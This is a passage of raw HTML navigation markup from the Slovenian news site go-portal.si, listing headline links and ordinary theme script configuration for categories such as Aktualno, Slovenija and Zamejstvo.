                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b5db9298d4" data-td_block_id="td_uid_2_697b5db9298d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b5db9298d4" data-td_block_id="td_uid_2_697b5db9298d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697b5db92a5ea_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697b5db92a5ea" ><script>var block_td_uid_3_697b5db92a5ea = new tdBlock();
block_td_uid_3_697b5db92a5ea.id = "td_uid_3_697b5db92a5ea";
block_td_uid_3_697b5db92a5ea.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697b5db92a5ea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697b5db92a5ea_rand","tdc_css_class_style":"td_uid_3_697b5db92a5ea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697b5db92a5ea.td_column_number = "3";
block_td_uid_3_697b5db92a5ea.block_type = "td_block_mega_menu";
block_td_uid_3_697b5db92a5ea.post_count = "5";
block_td_uid_3_697b5db92a5ea.found_posts = "861";
block_td_uid_3_697b5db92a5ea.header_color = "";
block_td_uid_3_697b5db92a5ea.ajax_pagination_infinite_stop = "";
block_td_uid_3_697b5db92a5ea.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_697b5db92a5ea);
</script><div id=td_uid_3_697b5db92a5ea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b5db92a5ea" data-td_block_id="td_uid_3_697b5db92a5ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b5db92a5ea" data-td_block_id="td_uid_3_697b5db92a5ea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697b5db92b01f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697b5db92b01f" ><script>var block_td_uid_4_697b5db92b01f = new tdBlock();
block_td_uid_4_697b5db92b01f.id = "td_uid_4_697b5db92b01f";
block_td_uid_4_697b5db92b01f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697b5db92b01f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697b5db92b01f_rand","tdc_css_class_style":"td_uid_4_697b5db92b01f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697b5db92b01f.td_column_number = "3";
block_td_uid_4_697b5db92b01f.block_type = "td_block_mega_menu";
block_td_uid_4_697b5db92b01f.post_count = "5";
block_td_uid_4_697b5db92b01f.found_posts = "776";
block_td_uid_4_697b5db92b01f.header_color = "";
block_td_uid_4_697b5db92b01f.ajax_pagination_infinite_stop = "";
block_td_uid_4_697b5db92b01f.max_num_pages = "156";
tdBlocksArray.push(block_td_uid_4_697b5db92b01f);
</script><div id=td_uid_4_697b5db92b01f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697b5db92b01f" data-td_block_id="td_uid_4_697b5db92b01f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697b5db92b01f" data-td_block_id="td_uid_4_697b5db92b01f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697b5db92ba05_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697b5db92ba05" ><script>var block_td_uid_5_697b5db92ba05 = new tdBlock();
block_td_uid_5_697b5db92ba05.id = "td_uid_5_697b5db92ba05";
block_td_uid_5_697b5db92ba05.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697b5db92ba05_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697b5db92ba05_rand","tdc_css_class_style":"td_uid_5_697b5db92ba05_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697b5db92ba05.td_column_number = "3";
block_td_uid_5_697b5db92ba05.block_type = "td_block_mega_menu";
block_td_uid_5_697b5db92ba05.post_count = "5";
block_td_uid_5_697b5db92ba05.found_posts = "230";
block_td_uid_5_697b5db92ba05.header_color = "";
block_td_uid_5_697b5db92ba05.ajax_pagination_infinite_stop = "";
block_td_uid_5_697b5db92ba05.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_697b5db92ba05);
</script><div id=td_uid_5_697b5db92ba05 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697b5db92ba05" data-td_block_id="td_uid_5_697b5db92ba05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697b5db92ba05" data-td_block_id="td_uid_5_697b5db92ba05"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697b5db92c345_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697b5db92c345" ><script>var block_td_uid_6_697b5db92c345 = new tdBlock();
block_td_uid_6_697b5db92c345.id = "td_uid_6_697b5db92c345";
block_td_uid_6_697b5db92c345.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697b5db92c345_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697b5db92c345_rand","tdc_css_class_style":"td_uid_6_697b5db92c345_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697b5db92c345.td_column_number = "3";
block_td_uid_6_697b5db92c345.block_type = "td_block_mega_menu";
block_td_uid_6_697b5db92c345.post_count = "5";
block_td_uid_6_697b5db92c345.found_posts = "35";
block_td_uid_6_697b5db92c345.header_color = "";
block_td_uid_6_697b5db92c345.ajax_pagination_infinite_stop = "";
block_td_uid_6_697b5db92c345.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_697b5db92c345);
</script><div id=td_uid_6_697b5db92c345 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
